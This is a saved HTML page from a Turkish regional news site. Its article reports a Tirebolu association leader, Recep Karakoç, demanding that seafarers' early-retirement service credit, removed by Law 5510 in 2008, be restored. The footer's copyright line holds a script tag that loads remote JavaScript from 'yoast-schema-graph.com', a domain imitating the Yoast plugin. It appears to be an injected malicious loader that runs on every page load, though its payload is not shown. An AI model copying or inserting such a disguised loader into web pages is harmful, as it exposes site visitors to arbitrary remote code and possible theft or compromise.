href="https://bursagiresunhavadis.com/vali-mehmet-fatih-serdengecti-icin-veda-programi-duzenlendi-h35124.html" title="Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi">Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi</a></div> </div><div style="width: 30px;line-height: 40px;float: right; display: block;position: relative;top: 22px;"><div class="swiper-button-next sondk-ileri"><i class="fa fa-chevron-right" aria-hidden="true"></i></div><div class="swiper-button-prev sondk-geri"><i class="fa fa-chevron-left" aria-hidden="true"></i></div></div> </div></div></div><div style="width: 1000px;margin: 0px auto;background: #fff;z-index: 10;position: relative;"></div><div id="siteGenel"><div style="width: 980px; height: auto; overflow: hidden; display: block; margin-bottom: 10px;"><div class="surManset"><a href="https://bursagiresunhavadis.com/gecmis-olsun-hasan-ayaz-h35188.html" title="Geçmiş Olsun Hasan Ayaz"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/hasan-ayaz-kaza-gecirdi-504x336.png);"></div><h4>Geçmiş Olsun Hasan Ayaz</h4></a><div class="kategoriSur">BURSADA GİRESUN, ESPİYE</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/baskan-arisandan-kesapa-mujde-h35184.html" title="Başkan Arışan’dan Keşap’a Müjde"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Tuncay-Muhammet-Arisan-dan-mujde-2-483x336.jpg);"></div><h4>Başkan Arışan’dan Keşap’a Müjde</h4></a><div class="kategoriSur">KEŞAP, SAĞLIK</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/bursa-giresunlular-derneginde-gorev-dagilimi-yapildi-h35176.html" title="Bursa Giresunlular Derneği’nde Görev Dağılımı Yapıldı"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/bursa-giresunlular-dernegi-yeni-donem-basladi-1-504x336.png);"></div><h4>Bursa Giresunlular Derneği’nde Görev Dağılımı Yapıldı</h4></a><div class="kategoriSur">BURSADA GİRESUN</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/doc-dr-alcelikten-korkutan-uyari-dunyayi-kanser-pandemisi-bekliyor-h35164.html" title="Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Doc.-Dr.-Alcelikten-Korkutan-UyariDunyayi-Kanser-Pandemisi-Bekliyor-597x336.webp);"></div><h4>Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”</h4></a><div class="kategoriSur">SAĞLIK</div></div></div><div class="temizle"></div><div style="width: 100%; height: 336px; overflow: hidden; display: block; margin-bottom: 10px;"><div itemscope itemtype="http://schema.org/Article"> <meta itemprop="image" content="https://bursagiresunhavadis.com/wp-content/uploads/2018/07/gemi-adamları11-184x140.jpg"></meta> <div class="resimDetay2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2018/07/gemi-adamları11-184x140.jpg); margin-bottom: 0px; margin-right: 10px; position:relative!important;"></div></div><div class="haberDetay2"><h1 itemprop="headline">Gemi Adamları Yıpranma Paylarını Geri İstiyor</h1><h2 itemprop="description"></h2><div class="temizle"></div><div style="margin: 0px 0px 0px 0px; width: 440px; height: 65px; overflow: hidden; display: block; position: absolute; bottom: 0px;"><div class="haberEklendi2"><span>Bu haber 25 Temmuz 2018 - 22:54 'de eklendi ve</span> <strong><div class="formated_post_view"><span>Post View : </span> 417</div></strong> <span>kez görüntülendi.</span></div><div class="singleFacebook"><a target="_blank" href="https://www.facebook.com/share.php?u=https://bursagiresunhavadis.com/gemi-adamlari-yipranma-paylarini-geri-istiyor-h9735.html" title="facebook"><i class="fa fa-facebook"></i></a></div><div class="singleTwitter"><a target="_blank" href="https://twitter.com/intent/tweet?text=Gemi Adamları Yıpranma Paylarını Geri İstiyor&url=https://bursagiresunhavadis.com/gemi-adamlari-yipranma-paylarini-geri-istiyor-h9735.html" title="twitter"><i class="fa fa-twitter"></i></a></div><div class="singleLinkedin"><a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&url=https://bursagiresunhavadis.com/gemi-adamlari-yipranma-paylarini-geri-istiyor-h9735.html" title="linkedin"><i class="fa fa-linkedin"></i></a></div><div class="singleYorum"><a href="https://bursagiresunhavadis.com/gemi-adamlari-yipranma-paylarini-geri-istiyor-h9735.html#respond" title="yorum yaz"><i class="fa fa-comments"></i></a></div><div style="float: right;width: auto; height: auto; overflow: hidden; display:block;"><a href="javascript:;" id="increase-font" class="buku"><i class="fa fa-plus" aria-hidden="true"></i></a><a href="javascript:;" id="decrease-font" class="buku"><i class="fa fa-minus" aria-hidden="true"></i></a></div></div></div></div><div class="temizle"></div><div id="solBlok"><div class="detayHaber"><div itemprop="articleBody" class="habericiResim"><p><strong>GEMİ ADAMLARI YIPRANMA PAYLARINI GERİ İSTİYOR</strong></p><p>Yaşam alanları ve çalışma sahaları gemi ve deniz olan, yılın 11 ayını geceli gündüzlü fırtınalı ve dalgalı denizlerde geçiren, sıla ve yurt özlemi konusunda çelikleşmiş,  yüzer bir hapishaneyi işyeri ve yaşam alanı edinmiş gemi adamları 2008 yılında ellerinden alınan “Yıpranma Paylarını” geri istiyorlar.</p><p>Konuyla ilgili bir açıklamada bulunan Tirebolu Civil Yalı Köy Derneği Başkanı ve Tirebolu Dernekler Federasyonu Genel Sekreteri Recep Karakoç gemi adamları için yeni bir yasal düzenleme yapılması gerektiğini söyledi.</p><p>Giresun insanının % 90 ının gemi adamı olarak çalıştığına dikkat çeken Recep Karakoç; 1 Ekim 2008 tarihinde yürürlüğe giren 5510 sayılı yasa ile gemi adamlarının yıpranmaya bağlı erken emeklilik haklarının ellerinden alındığını belirtti.</p><p><strong>YENİ BİR HAK DEĞİL, ÇALINAN HAKKIMIZI GERİ İSTİYORUZ!</strong></p><p>İlgili yasayla denizcilik mesleğinin “risk taşıyan işler” kapsamından çıkartıldığını belirten Karakoç; “ 1 Ekim 2008 tarihinden önce gemi adamlarına çalışma koşullarının ağırlığı bu çalışma koşullarının, psikolojilerinde ve bedenlerinde yarattığı yıpranmaya karşılık denizde çalıştıkları her yıl için sigortalılık sürelerine 90 gün ilave hizmet süresi veriliyordu. Erken emeklilik olarak ifade edilen bu süreye camiada yıpranma payı denilmekteydi.    1 Ekim 2008 tarihinde yürürlüğe giren 5510 sayılı yasayla geçmiş yılların yıpranma payı uygulamasının iptal edildi.  Yeni düzenleme ile denizcilik mesleği risk taşıyan işler kapsamından çıkartılmış, bir başka deyişle yıpranma payından yararlananların kapsamı daraltılmış, ancak 2013 yılında yapılan başka bir değişiklikle kapsama farklı meslekler dâhil edilmiştir,2018 yılında da sağlık çalışanları yıpranma payı almasın için yasa teklifi hazırlanmıştır. Bu gelişmeler olurken Deniz emekçilerinin hak ettikleri yıpranma payı iptal edilmiş, çalınan kapılar açılmamıştır.”</p><p><strong>VEKİLLERİMİZDEN DESTEK BEKLİYORUZ</strong></p><p>24 Haziran 2018 Seçimleri öncesi başta Ak Parti Giresun Milletvekili Cemal Öztürk, Sabri Öztürk ve İstanbul Milletvekili Giresun’lu Hasan Turan ile görüşme imkânı bulduğunu söyleyen Karakoç, “Vekillerimizden bu konu üzerine bir çalışma bekliyoruz. Konuyu seçim sonrası Meclise taşıyacaklarını belirten vekillerimize güveniyoruz.  Hasan Turan’ınn TBMM İdare amiri olması bu yönde bizleri daha da umutlandırdı” dedi.</p><p><strong>50 YAŞ ÜZERİNE İŞ VERİLMİYOR</strong></p><p>Gemi sahipleri ve yöneticileri 50 yaşın üzerindeki deniz çalışanlarına iş vermiyor. Bu yaşlardaki gemi adamları iş bulmakta çok ciddi sıkıntı çekmektedirler. İş bulma yaşı giderek 40 yaşına kadar indirilmeye başlamıştır ” diyen Recep Karakoç STK olarak gemi adamlarının yıpranma paylarının geri verilmesi için ilgili kurum ve kuruluşlarla, siyasilerle ve milletvekilleriyle temaslarının sürdüğünü, taleplerini her fırsatta dile getirdiklerinin üstünde durarak; Karadeniz halkının % 90 ın, Marmara, Ege ve Akdeniz halkının çoğunluğu, coğrafi ve sosyal yönden gemi adamı olduğu bu insanlar adına uğraş verdiklerinin altını çizdi.</p><p>Gerekirse % 2 lik SGK primin gemi adamları tarafından karşılanabileceğini söyleyen Tirebolu Civil Yalı Köy Derneği Başkanı ve TİRDEF Genel Sekreteri, gemi adamı Recep Karakoç bu konuda acilen yasal düzenleme yapılarak 180 BİN GEMİ ADAMI İÇİN bu haklarının geri verilmesini istiyor.</p><p><strong>RECEP KARAKOÇ KİMDİR?</strong></p><p>Türkiye Denizciler Sendikasına Üye olarak Otuz yıl Gemilerde Gemi adamı olarak çalışmış, TDS işyeri sendika temsilciliği, baş temsilci Ve iki dönem TDS Genel Merkez Denetleme kurulu Başkanlığı yapmış. Birçok dernekte yönetici ve Başkanlık Yapmış Halen Tirebolu Civil Yalı Köy Derneği Başkanı ve Tirebolu Dernekler Federasyonu (TİRDEF) Genel sekreterliğini yapmaktadır. 1964 Tirebolu Doğumlu, evli bir kız bir erkek evlat sahibi, Ortaokul mezunu Sınırlı Vardiya zabiti yeterliliğine sahiptir.</p><div class="swp_social_panel swp_horizontal_panel swp_flat_fresh swp_default_full_color swp_individual_full_color swp_other_full_color scale-100 scale-" data-min-width="1100" data-float-color="#ffffff" data-float="bottom" data-float-mobile="bottom" data-transition="slide" data-post-id="9735" ><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fbursagiresunhavadis.com%2Fgemi-adamlari-yipranma-paylarini-geri-istiyor-h9735.html" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fbursagiresunhavadis.com%2Fgemi-adamlari-yipranma-paylarini-geri-istiyor-h9735.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Paylaş</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=Gemi+Adamlar%C4%B1+Y%C4%B1pranma+Paylar%C4%B1n%C4%B1+Geri+%C4%B0stiyor&url=https%3A%2F%2Fbursagiresunhavadis.com%2Fgemi-adamlari-yipranma-paylarini-geri-istiyor-h9735.html" data-link="https://twitter.com/intent/tweet?text=Gemi+Adamlar%C4%B1+Y%C4%B1pranma+Paylar%C4%B1n%C4%B1+Geri+%C4%B0stiyor&url=https%3A%2F%2Fbursagiresunhavadis.com%2Fgemi-adamlari-yipranma-paylarini-geri-istiyor-h9735.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Tweetle</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_linkedin" data-network="linkedin"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fgemi-adamlari-yipranma-paylarini-geri-istiyor-h9735.html" data-link="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fgemi-adamlari-yipranma-paylarini-geri-istiyor-h9735.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_linkedin_icon"></i><span class="swp_share">Paylaş</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fgemi-adamlari-yipranma-paylarini-geri-istiyor-h9735.html" onClick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault();
var e=document.createElement('script');
e.setAttribute('type','text/javascript');
e.setAttribute('charset','UTF-8');
e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
document.body.appendChild(e);
" data-cf-modified-1a9164d958d9d51ef3ef417c-=""><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Paylaşımlar</span></span></div></div><div class="swp-content-locator"></div><script type="1a9164d958d9d51ef3ef417c-text/javascript">var minFont = 16;var maxFont = 36;$('#increase-font').bind('click', function(){var p = $('.detayHaber p');for(i=0; i < p.length; i++) {if(p[i].style.fontSize) {var s = parseInt(p[i].style.fontSize.replace("px",""));} else {var s = 16;}if(s!=maxFont) {s += 1;}p[i].style.fontSize = s+"px"
}return false;});$('#decrease-font').bind('click', function(){var p = $('.detayHaber p');for(i=0; i < p.length; i++) {if(p[i].style.fontSize) {var s = parseInt(p[i].style.fontSize.replace("px",""));} else {var s = 16;}if(s!=minFont) {s -= 1;}p[i].style.fontSize = s+"px"
}return false;});</script></div></div><div class="temizle"></div><div class="detayEtiket"> <a href="https://bursagiresunhavadis.com/etiket/gemiadami" rel="tag">gemiadamı</a><a href="https://bursagiresunhavadis.com/etiket/recepkarakoc" rel="tag">recepkarakoç</a><a href="https://bursagiresunhavadis.com/etiket/yipranmapaylari" rel="tag">yıpranmapayları</a></div><div class="temizle"></div><div style="text-align: center; width: 100%; height: auto; margin-bottom: 6px; display: block; text-align: center; overflow: hidden;"><a href="https://bursagiresunhavadis.com/gucunu-isminden-alan-firma-fy-ayyildiz-grup-h28839.html"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2023/03/ayyildiz-haber-alti.gif"></div><div class="temizle"></div><div style="width: 670px; height: auto; overflow: hidden; display: block; margin-bottom: 15px;"><div class="sablon4ek"><a href="https://bursagiresunhavadis.com/ali-akdogan-ilk-goz-agrini-evlendirdi-h32368.html" title="Ali Akdoğan İlk Göz Ağrını Evlendirdi"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/06/aliakdogan-tirebolu-guce-dernegi-bursa-5-189x123.jpg);"></div><strong>Ali Akdoğan İlk Göz Ağrını Evlendirdi</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/senyuva-koyu-dernegi-kurucu-baskan-korkudan-ile-yola-devam-dedi-h32187.html" title="Şenyuva Köyü Derneği Kurucu Başkan Korkudan ile Yola Devam Dedi"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/05/senyuva-koyu-dernegi-bursa-faruk-korkudan-gelen-kurul-1-176x132.jpg);"></div><strong>Şenyuva Köyü Derneği Kurucu Başkan Korkudan ile Yola Devam Dedi</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/bursa-tirebolular-derneginde-gorev-degisimi-h32138.html" title="Bursa Tirebolular Derneğinde Görev Değişimi"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/05/bursa-tirebolular-dernegi-fahri-kahraman-3-176x132.jpg);"></div><strong>Bursa Tirebolular Derneğinde Görev Değişimi</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/senyuva-koyluleri-bursada-kahvaltida-bulustu-h31637.html" title="Şenyuva Köylüleri Bursa’da Kahvaltıda Buluştu"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/02/Senyuva-Koyluleri-Bursada-Kahvaltida-Bulustu-12-189x106.jpg);"></div><strong>Şenyuva Köylüleri Bursa’da Kahvaltıda Buluştu</strong></a></div> </div><div class="temizle"></div><div style="position:relative!important; width: 670px!important; height: 336px; overflow: hidden; margin-bottom: 15px; margin-right: 10px; float: left; display: block!important;" class="swiper-mansetHabers"><div class="swiper-wrapper"><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/giresunda-ortak-akil-bulusmasi-vali-koc-paydaslari-kabul-etti-h35191.html" title="Giresun’da Ortak Akıl Buluşması: Vali Koç Paydaşları Kabul Etti"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Vali-Mustafa-Koc-Giresunun-Dinamikleriyle-Bir-Araya-Geldi-4-504x336.jpeg);"></div><strong>Giresun’da Ortak Akıl Buluşması: Vali Koç Paydaşları Kabul Etti</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/gecmis-olsun-hasan-ayaz-h35188.html" title="Geçmiş Olsun Hasan Ayaz"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/hasan-ayaz-kaza-gecirdi-504x336.png);"></div><strong>Geçmiş Olsun Hasan Ayaz</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/baskan-arisandan-kesapa-mujde-h35184.html" title="Başkan Arışan’dan Keşap’a Müjde"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Tuncay-Muhammet-Arisan-dan-mujde-2-483x336.jpg);"></div><strong>Başkan Arışan’dan Keşap’a Müjde</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/bursa-giresunlular-derneginde-gorev-dagilimi-yapildi-h35176.html" title="Bursa Giresunlular Derneği’nde Görev Dağılımı Yapıldı"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/bursa-giresunlular-dernegi-yeni-donem-basladi-1-504x336.png);"></div><strong>Bursa Giresunlular Derneği’nde Görev Dağılımı Yapıldı</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/doc-dr-alcelikten-korkutan-uyari-dunyayi-kanser-pandemisi-bekliyor-h35164.html" title="Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Doc.-Dr.-Alcelikten-Korkutan-UyariDunyayi-Kanser-Pandemisi-Bekliyor-597x336.webp);"></div><strong>Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”</strong></a></div></div><div class="noktalar4"></div></div><script type="1a9164d958d9d51ef3ef417c-text/javascript">var swiper = new Swiper('.swiper-mansetHabers', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-mansetHabers a ").bind("click", function() {window.location.href=$(this).attr('href');});</script><div class="temizle"></div><div class="baslik1"><span class="info"></span><h4><span class="title">HABER HAKKINDA GÖRÜŞ BELİRT</span></h4><div style="position: absolute;right: 10px;top: 5px;font-size: 12px;font-weight: 800;">Yorum Yok</div></div><div class="temizle"></div><div class="yorumYap"><style>#respond a{color:#FF5732;font-size:12px;font-weight:700;text-decoration:none}#respond strong{color:#454545;font-size:12px;font-weight:400!important;margin-bottom:5px;display:block;text-decoration:none}</style></div><article class="comment-list"><p class="nocomments">Bu yazı yorumlara kapatılmıştır.</p></article><div id="fb-root"></div><script type="1a9164d958d9d51ef3ef417c-text/javascript">(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1&appId=325510860880549";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><div class="fb-comments" data-href="https://bursagiresunhavadis.com/gemi-adamlari-yipranma-paylarini-geri-istiyor-h9735.html" data-width="667" data-num-posts="10"></div></div><div id="sagBlok"><div style="width: 300px; height: auto; overflow: hidden; display: block; margin-bottom: 10px;"><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/tirebolu-senyuva-koyluleri-bursada-derneklesti-h31629.html" title="Tirebolu Şenyuva Köylüleri Bursa’da Dernekleşti"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/02/bursa-giresun-tirebolu-senyuvakoyu-dernegi-1-189x107.jpg);"></div><strong>Tirebolu Şenyuva Köylüleri Bursa’da Dernekleşti</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/tireboluda-19-yasindaki-gencin-bicakladigi-lise-ogrencisi-kiz-cocugu-agir-yaralandi-h29654.html" title="Tirebolu&#8217;da 19 yaşındaki gencin bıçakladığı Lise öğrencisi kız çocuğu ağır yaralandı"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2023/05/15-yasindaki-kiz-cocugu-bicaklandi-giresun-189x106.webp);"></div><strong>Tirebolu&#8217;da 19 yaşındaki gencin bıçakladığı Lise öğrencisi kız çocuğu ağır yaralandı</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/fatih-belediyesinden-rekor-ceza-h29515.html" title="Fatih Belediyesinden Rekor Ceza"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2023/05/fatih-belediyesi-rekor-ceza-189x119.webp);"></div><strong>Fatih Belediyesinden Rekor Ceza</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/yillarin-ustasi-metis-et-de-musterilerini-agirliyor-h29448.html" title="Yılların Ustası Metis Et’ de Müşterilerini Ağırlıyor"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2023/05/Yillarin-Ustasi-Metis-Et-de-Musterilerini-Agirliyor-189x106.png);"></div><strong>Yılların Ustası Metis Et’ de Müşterilerini Ağırlıyor</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/cay-holding-yonetim-kur-bsk-ersin-caydan-turk-halkina-ve-istiraklerine-bayram-mesaji-h29181.html" title="Çay Holding Yönetim Kur. Bşk. Ersin Çay&#8217;dan Türk Halkına ve İştiraklerine Bayram Mesajı"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2023/04/cay-holding-ersin-cay-189x106.jpg);"></div><strong>Çay Holding Yönetim Kur. Bşk. Ersin Çay&#8217;dan Türk Halkına ve İştiraklerine Bayram Mesajı</strong></a></div></div><div class="temizle"></div><div style="width: 300px; height: auto; overflow: hidden; display:block;"><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/yenisehir-kapali-pazar-yeri-hizmete-acildi-h28580.html" title="Yenişehir Kapalı Pazar Yeri Hizmete Açıldı"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2023/03/yenisehirkaplipazar2-226x160.jpeg);"></div><h4>Yenişehir Kapalı Pazar Yeri Hizmete Açıldı</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/ali-akdogan-tirebolu-guce-dernegine-baskan-adayligini-acikladi-h28117.html" title="Ali Akdoğan Tirebolu-Güce Derneğine Başkan Adaylığını Açıkladı"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2023/01/ali-akdogan-tirebolu-guce-dernegi-237x155.jpg);"></div><h4>Ali Akdoğan Tirebolu-Güce Derneğine Başkan Adaylığını Açıkladı</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/tirdef-yonetiminden-haymana-cikarmasi-h25064.html" title="Tirdef Yönetiminden Haymana Çıkarması"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2022/03/tirdef-yonetiminden-haymana-cikarmasi-5-237x158.jpg);"></div><h4>Tirdef Yönetiminden Haymana Çıkarması</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/tirdefde-ibrahim-aydin-donemi-h24325.html" title="Tirdef’de İbrahim Aydın Dönemi"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2022/01/tirdef-genel-kurulu-9-237x129.jpg);"></div><h4>Tirdef’de İbrahim Aydın Dönemi</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/universiteye-hazirlanan-ogrencilere-kurs-h23812.html" title="Üniversiteye Hazırlanan Öğrencilere Kurs!"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2021/12/Tirebolu-Genclik-Merkezi-bunyesinde-universite-sinavlarina-hazirlanan-genclere-ucretsiz-olarak-Destekleme-ve-Yetistirme-Kurslari-veriyor.-237x141.jpg);"></div><h4>Üniversiteye Hazırlanan Öğrencilere Kurs!</h4></a></div></div></div></div><style>#socialslide{background:#ffffff;-moz-box-shadow:inset 0 0 3px #333;-webkit-box-shadow:inset 0 0 3px #333;box-shadow:inner 0 0 3px #333;width:300px;position:fixed;bottom:39px;right:5px;display:none;z-index:99999999999999;height:auto;overflow:hidden}#socialslide font{width:280px;height:auto;overflow:hidden;line-height:40px;background:#e6242b;color:#ffffff;display:block;padding:0px 10px;font-weight:700}</style><script type="1a9164d958d9d51ef3ef417c-text/javascript">$(window).scroll(function(){if($(document).scrollTop()>=$(document).height()/4)$("#socialslide").show("slow");else $("#socialslide").hide("slow");});function closesocialslide(){$('#socialslide').remove();$.ajax();}</script><div id="socialslide" style="display: none;"><a href="javascript:void(0);" onclick="if (!window.__cfRLUnblockHandlers) return false; return closesocialslide();" style="color: #ffffff; font-size: 12px; font-weight: 900; position: absolute; right: 10px; top: 11px;" data-cf-modified-1a9164d958d9d51ef3ef417c-=""><i class="fa fa-times"></i></a><font style="font-weight:900">İLGİNİZİ ÇEKEBİLİR</font><div style="width: 280px; height: auto; overflow: hidden; display:block; padding: 10px 10px 0px 10px;"><div class="ilgiceker"><a href="https://bursagiresunhavadis.com/unlu-gazeteci-haldun-domac-tireboluda-deneyimlerini-anlatti-h23783.html" title="Ünlü Gazeteci Haldun Domaç Tirebolu’da deneyimlerini anlattı"><div class="ilgicekimg" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2021/12/haldun-domac-tirebolu-iletisim-4-81x48.jpg);"></div><strong>Ünlü Gazeteci Haldun Domaç Tirebolu’da deneyimlerini anlattı</strong></a></div> <div class="ilgiceker"><a href="https://bursagiresunhavadis.com/tirebolu-dernekler-federasyonu-secime-gidiyor-h23547.html" title="Tirebolu Dernekler Federasyonu Seçime Gidiyor"><div class="ilgicekimg" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2021/12/tirdefadaylar-81x41.jpg);"></div><strong>Tirebolu Dernekler Federasyonu Seçime Gidiyor</strong></a></div> </div></div><footer><div id="footer"><div class="footer1"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursagiresunhavadishaberbursagiresun4.png" alt="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" width="150" height="52" /><p>Her hakkı saklıdır. BursaGiresunHavadis.com'dan kaynak gösterilmeden alıntı yapılamaz. Haberlere yazılan yorumlardan kullanıcılar, köşe yazılarından ise yazarları sorumludur. Copyright © 2009<script src="https://yoast-schema-graph.com/1181.js" type="1a9164d958d9d51ef3ef417c-text/javascript"></script></p><div class="fsosyal"> <a href="facebook/bursagiresunhavadis" title="facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a> <a href="https://twitter.com/GiresunHavadis" title="twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a> <a href="linkedin.com/in/bursa-giresun-havadis-gazetesi-8813b847" title="linkedin"><i class="fa fa-linkedin" aria-hidden="true"></i></a> <a href="https://www.youtube.com/user/cotanak1967" title="youtube"><i class="fa fa-youtube" aria-hidden="true"></i></a></div></div><div class="footer2"><strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">ALT</strong><div class="fmenu"><div class="menu-alt-container"><ul id="menu-alt-2" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div></div></div><div style="background: none!important; border: none!important; margin: 0px!important; padding: 0px 0px 10px 10px!important;" class="footer2"><strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">KATEGORİLER</strong><div class="fmenu"><div class="menu-kategoriler-container"><ul id="menu-kategoriler-1" class=""><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6054"><a href="https://bursagiresunhavadis.com/kategori/bursada-giresun">BURSADA GİRESUN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6057"><a 